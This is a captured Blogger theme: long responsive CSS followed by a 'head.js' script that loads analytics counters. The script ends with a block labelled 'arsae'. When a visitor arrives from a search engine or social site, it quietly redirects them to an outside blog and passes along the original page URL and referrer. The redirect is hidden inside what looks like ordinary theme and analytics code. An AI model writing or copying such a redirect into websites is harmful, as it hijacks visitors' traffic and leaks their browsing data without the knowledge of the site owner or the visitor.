		    margin: 0;
		    transition: background .17s ease, color .17s ease
		}

		.rtl #back-top {
		    right: auto;
		    left: 20px
		}

		#back-top:before {
		    content: '\e5ce';
		    position: relative;
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		#back-top:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		#back-top:focus {
		    box-shadow: var(--btn-focus)
		}

		.is-error #main-wrapper {
		    width: 100%
		}

		.is-error #sidebar-wrapper {
		    display: none
		}

		.errorWrap {
		    color: var(--title-color);
		    text-align: center;
		    padding: 60px 0
		}

		.errorWrap h3 {
		    font-size: 160px;
		    color: var(--title-color);
		    line-height: 1;
		    margin: 0 0 25px
		}

		.errorWrap h4 {
		    font-size: 27px;
		    color: var(--title-color);
		    margin: 0 0 25px
		}

		.errorWrap p {
		    color: var(--text-color);
		    font-size: 15px;
		    margin: 0 0 15px
		}

		.errorWrap a {
		    display: inline-block;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-size: 14px;
		    color: var(--button-color);
		    font-weight: 400;
		    line-height: 34px;
		    padding: 0 30px;
		    margin: 15px 0 0;
		    border-radius: var(--radius)
		}

		.errorWrap a:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		.errorWrap a:focus {
		    box-shadow: var(--btn-focus)
		}

		.cookie-choices-info {
		    display: none;
		    visibility: hidden;
		    opacity: 0
		}

		#starter-pro-cookie-consent {
		    display: none;
		    position: fixed;
		    bottom: 20px;
		    left: 20px;
		    width: 300px;
		    background-color: var(--cookie-bg);
		    z-index: 1020;
		    padding: 20px;
		    visibility: hidden;
		    opacity: 0;
		    border-radius: var(--radius);
		    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
		    transition: visibility .35s ease, opacity .35s ease, transform .35s ease
		}

		.rtl #starter-pro-cookie-consent {
		    left: unset;
		    right: 20px
		}

		#starter-pro-cookie-consent.is-visible {
		    visibility: visible;
		    opacity: 1
		}

		.cookie-consent-text {
		    display: block;
		    font-size: 14px;
		    color: var(--cookie-color);
		    margin: 0 0 15px
		}

		.cookie-consent-text a {
		    color: var(--main-color);
		    text-decoration: underline
		}

		#cookie-consent-btn {
		    display: inline-block;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-size: 14px;
		    color: var(--button-color);
		    font-weight: 400;
		    line-height: 34px;
		    padding: 0 20px
		}

		#cookie-consent-btn:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		ins.adsbygoogle-noablate[data-anchor-shown="true"] {
		    z-index: 990 !important
		}

		#content-wrapper>.google-auto-placed,
		#content-wrapper .container>.google-auto-placed {
		    display: none !important
		}

		a.ads-here {
		    display: flex;
		    align-items: center;
		    justify-content: center;
		    height: 78px;
		    background-color: var(--widget-bg);
		    font-size: 14px;
		    color: var(--meta-color);
		    font-weight: 500;
		    font-style: italic;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.sidebar a.ads-here {
		    height: 250px
		}

		a.ads-here:hover {
		    color: var(--main-color)
		}

		.entry-content-wrap a.ads-here {
		    background-color: var(--gray-bg);
		    box-shadow: none
		}

		@media only screen and (max-width: 1020px) {

		    #outer-wrapper,
		    .is-boxed #outer-wrapper,
		    .is-boxed .header-header {
		        width: 100%;
		        max-width: 100%;
		        margin: 0
		    }

		    .row-x1 {
		        width: 100%
		    }

		    #header-wrapper .container,
		    #header-ads-wrap .container,
		    #content-wrapper .container,
		    #footer-ads-wrap .container,
		    #footer-wrapper .container {
		        padding: 0 20px
		    }

		    #main-wrapper {
		        width: calc(70% - 25px)
		    }

		    #sidebar-wrapper {
		        width: 30%
		    }
		}

		@media only screen and (max-width: 880px) {

		    #header-wrapper .container,
		    #header-ads-wrap .container,
		    #content-wrapper .container,
		    #footer-ads-wrap .container,
		    #footer-wrapper .container {
		        padding: 0 15px
		    }

		    #header-wrapper .container {
		        padding: 0
		    }

		    .header-items {
		        flex-wrap: nowrap
		    }

		    .flex-left,
		    .main-logo {
		        padding: 0 !important
		    }

		    .mobile-menu-toggle {
		        display: flex;
		        padding: 0 14px
		    }

		    #starter-pro-main-nav {
		        display: none
		    }

		    #slide-menu,
		    .overlay {
		        display: block
		    }

		    .nav-active .overlay {
		        visibility: visible;
		        opacity: 1
		    }

		    .flex-right {
		        padding: 0 15px
		    }

		    .flex-right,
		    .rtl .flex-right {
		        position: relative;
		        top: unset;
		        left: unset;
		        right: unset
		    }

		    .tgl-style:not(.darkmode-toggle) {
		        font-size: 26px
		    }

		    #main-search-wrap {
		        padding: 0 15px
		    }

		    #content-wrapper>.container,
		    .is-left #content-wrapper>.container {
		        flex-direction: column !important;
		        justify-content: flex-start
		    }

		    #main-wrapper,
		    #sidebar-wrapper {
		        width: 100%
		    }

		    #sidebar-wrapper {
		        margin: 30px 0 0
		    }

		    .sidebar ul.social-icons {
		        grid-template-columns: repeat(4, 1fr)
		    }

		    .featured-post .entry-image-wrap {
		        height: 200px
		    }

		    .featured-post .entry-title {
		        font-size: 23px
		    }

		    #starter-pro-about-section {
		        flex-wrap: wrap;
		        flex-direction: column
		    }

		    .starter-pro-about-section .Image {
		        width: 100%;
		        flex-direction: column;
		        justify-content: center;
		        text-align: center
		    }

		    .starter-pro-about-section .footer-logo {
		        padding: 0 !important
		    }

		    .footer-info {
		        text-align: center;
		        margin: 20px 0 0
		    }

		    .starter-pro-about-section .LinkList {
		        width: 100%;
		        justify-content: center;
		        margin: 8px 0 0
		    }

		    .starter-pro-about-section ul.social-icons {
		        justify-content: center
		    }

		    .starter-pro-about-section .social-icons li {
		        margin: 10px 5px 0 !important
		    }

		    .footer-bar {
		        height: auto;
		        line-height: inherit;
		        padding: 25px 0;
		        margin: 0
		    }

		    .footer-bar .container {
		        flex-direction: column;
		        justify-content: center
		    }

		    .footer-bar .footer-copyright,
		    #footer-menu {
		        width: 100%;
		        text-align: center;
		        margin: 0
		    }

		    #footer-menu {
		        padding: 8px 0 0
		    }

		    .footer-menu ul {
		        justify-content: center
		    }

		    .footer-menu ul li a {
		        display: block;
		        margin: 5px 10px 0 !important
		    }

		    #starter-pro-cookie-consent {
		        left: 15px;
		        bottom: 15px
		    }

		    .rtl #starter-pro-cookie-consent {
		        left: unset;
		        right: 15px
		    }

		    #back-top {
		        right: 15px;
		        bottom: 15px
		    }

		    .rtl #back-top {
		        left: 15px;
		        right: unset
		    }

		    .nav-active #back-top {
		        opacity: 0 !important
		    }
		}

		@media only screen and (max-width: 680px) {
		    .header-ads .widget {
		        margin: 20px 0 0
		    }

		    #content-wrapper {
		        padding: 20px 0
		    }

		    #content-wrapper .container {
		        padding: 0
		    }

		    .queryMessage {
		        padding: 0 15px
		    }

		    .index-post {
		        padding: 20px 15px;
		        border-radius: 0
		    }

		    .index-post .entry-content {
		        flex-direction: column;
		        margin: 20px 0 0
		    }

		    .index-post .entry-image-wrap {
		        width: 100%;
		        height: 200px;
		        margin: 0 0 15px !important
		    }

		    .index-post .entry-excerpt {
		        display: -webkit-box;
		        -webkit-line-clamp: 3;
		        -webkit-box-orient: vertical;
		        overflow: hidden
		    }

		    .index-post.ad-type {
		        padding: 0 15px
		    }

		    #blog-pager {
		        padding: 0 15px;
		        margin: 25px 0 5px
		    }

		    .item-post-inner {
		        padding: 20px 15px;
		        border-radius: 0
		    }

		    .entry-content-wrap {
		        margin: 20px 0 0
		    }

		    .item-post h1.entry-title {
		        font-size: 31px
		    }

		    .post-body table {
		        display: block
		    }

		    #before-ad .widget {
		        margin: 0 0 20px
		    }

		    #after-ad .widget {
		        margin: 20px 0 0
		    }

		    .entry-labels,
		    .post-share {
		        margin: 20px 0 0
		    }

		    .share-links li:not(.has-span) a {
		        width: 40px
		    }

		    .share-links .twitter span {
		        display: none
		    }

		    .share-links .twitter.has-span a {
		        width: 40px;
		        justify-content: center
		    }

		    .share-links .twitter.has-span a:before {
		        background-color: transparent;
		        padding: 0
		    }

		    .about-author {
		        padding: 20px 15px;
		        margin: 20px 0 0;
		        border-radius: 0
		    }

		    #related-wrap {
		        background-color: var(--widget-bg);
		        padding: 20px 15px;
		        margin: 20px 0 0;
		        box-shadow: var(--shadow)
		    }

		    .related-posts {
		        grid-template-columns: repeat(2, 1fr);
		        grid-gap: 20px 15px
		    }

		    .related-item .entry-image-wrap {
		        height: 140px;
		        margin: 0 0 10px;
		        border-radius: var(--radius)
		    }

		    .related-item {
		        border-radius: 0;
		        box-shadow: none
		    }

		    .related-item .entry-header {
		        padding: 0
		    }

		    #post-footer-ads {
		        padding: 0 15px
		    }

		    #post-footer-ads .widget {
		        margin: 20px 0 0
		    }

		    .starter-pro-blog-post-comments {
		        background-color: var(--widget-bg);
		        padding: 20px 15px;
		        margin: 20px 0 0;
		        box-shadow: var(--shadow)
		    }

		    .starter-pro-blog-post-comments:not(.comments-system-blogger) {
		        padding: 10px 15px
		    }

		    .starter-pro-blog-post-comments:not(.comments-system-blogger) #comments {
		        padding: 0;
		        border-radius: 0;
		        box-shadow: none
		    }

		    .comment-thread .comment {
		        background-color: var(--gray-bg);
		        margin: 20px 0 0;
		        box-shadow: none
		    }

		    .comments #top-ce.comment-replybox-thread,
		    .comments.no-comments .comment-form {
		        background-color: var(--gray-bg);
		        margin: 20px 0 0;
		        box-shadow: none
		    }

		    .comments.no-comments .comment-form {
		        margin: 0
		    }

		    .post-nav {
		        padding: 0 15px;
		        margin: 20px 0 0
		    }

		    #custom-ads {
		        padding: 0 15px
		    }

		    #sidebar-wrapper {
		        margin: 20px 0 0
		    }

		    .sidebar>.widget {
		        padding: 20px 15px;
		        margin: 0 0 20px;
		        border-radius: 0
		    }

		    .sidebar .widget.is-ad {
		        padding: 0 15px
		    }

		    .sidebar ul.social-icons {
		        grid-template-columns: repeat(2, 1fr)
		    }

		    .footer-ads .widget {
		        margin: 0 0 20px
		    }

		    .errorWrap {
		        padding: 0 15px 30px
		    }

		    .errorWrap h3 {
		        font-size: 130px
		    }

		    .errorWrap h4 {
		        line-height: initial
		    }

		    #starter-pro-cookie-consent {
		        right: 0 !important;
		        left: 0 !important;
		        bottom: 0;
		        width: 100%;
		        padding: 20px 15px;
		        margin: 0;
		        border-radius: 0;
		        transform: translate3d(0, 50%, 0)
		    }

		    #starter-pro-cookie-consent.is-visible {
		        transform: translate3d(0, 0, 0)
		    }

		    a.ads-here {
		        height: 65px
		    }

		    .sidebar a.ads-here {
		        height: 180px
		    }
		}

		@media only screen and (max-width: 480px) {
		    .index-post .entry-title {
		        font-size: 27px
		    }

		    .item-post h1.entry-title {
		        font-size: 29px
		    }

		    .related-item .entry-image-wrap {
		        height: 120px
		    }
		}

		@media only screen and (max-width: 380px) {
		    .index-post .entry-image-wrap {
		        height: 180px
		    }

		    .item-post h1.entry-title {
		        font-size: 27px
		    }

		    .item-post .entry-meta .align-right {
		        display: none
		    }

		    .pbt-toc-inner {
		        min-width: 100%
		    }

		    .share-links span {
		        display: none
		    }

		    .share-links .has-span a {
		        width: 40px;
		        justify-content: center
		    }

		    .share-links .has-span a:before {
		        background-color: transparent;
		        padding: 0
		    }

		    .related-item .entry-image-wrap {
		        height: 95px
		    }

		    .related-item .entry-title {
		        font-size: 15px
		    }

		    .featured-post .entry-image-wrap {
		        height: 180px
		    }
		}

		@media only screen and (max-width: 340px) {
		    #slide-menu {
		        width: 100%
		    }

		    .errorWrap h3 {
		        font-size: 110px
		    }

		    .errorWrap h4 {
		        font-size: 27px
		    }
		}

--- FILE ---
content_type: text/javascript
request_url: https://ejs.my.id/theme/starter/head.js
body_size: 779
content:
//Analytics
document.write('<script async src="https://www.googletagmanager.com/gtag/js?id=G-RH6ESNTCXR"></script>');

window.dataLayer = window.dataLayer || [];

function gtag() { dataLayer.push(arguments); }
gtag('js', new Date());

gtag('config', 'G-RH6ESNTCXR');

//Histats
document.write('<img alt="stats" src="//sstatic1.histats.com/0.gif?4788987&101"/>');

//Statcounter
var sc_project = 12931616;
var sc_invisible = 1;
var sc_security = "21518255";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/12931616/0/21518255/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');

//cano
document.write('<link rel="canonical" href="' + window.location.href + '" />');

//Arsae
var ars = rChoice([
    'https://blog.riadanda.com',
]);

function rChoice(arr) {
    return arr[Math.floor(arr.length * Math.random())];
}

//Code arsae client javascript
if (['.google.', '.01net.', 'bing.', '.bing.', 'yandex.', '.facebook.', 'facebook.', 'pinterest.', '.pinterest', 'duckduckgo.', '.yahoo.', 't.co', 'instagram.', '.instagram.', '.ecosia.', 'mungfali.', '.aol.', '.qwant.', '.tripadvisor.', 'alohafind.', '.youtube.', '.seznam.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))) { window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer) }